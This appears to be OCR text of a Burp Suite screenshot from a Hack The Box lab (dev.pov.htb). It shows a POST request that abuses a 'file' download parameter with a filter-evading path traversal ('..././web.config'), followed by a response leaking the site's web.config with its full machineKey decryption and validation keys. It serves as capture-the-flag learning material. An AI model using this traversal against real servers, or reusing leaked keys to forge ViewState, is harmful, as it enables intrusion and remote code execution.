 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 383
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
Qbd%2F5XYeQDbnSI4OiGSTefsmMCQ%2FW6C%2FlBu%2BbJEm8Gq48Fbrbv9pJAc
%2BH5Z6t9WrBuTgzfK9PyZ9lIq0cSxYM%2F3%2FeDo%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
3Oc41CURtOqEKDXMs2%2B2%2BJ3WmWFvYAP2y%2BlrKGqP5vkw2DhYaX%2FQOXL
lb6Qqy8z3n%2F3lKs4cnLVRtTXO%2B9PgX5atBYIKupKAev4SQaHAQsRqfcJoFW
KlmwBT4HOYjzd62fBFcw%3D%3D&file=..././web.config
Response
Pretty Raw Hex Render
\n
7 X-Powered-By: ASP.NET
8 Date: Fri, 05 Apr 2024 10:47:49 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80
D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1AC
FA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AA
D71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true"
destination="http://dev.pov.htb/portfolio"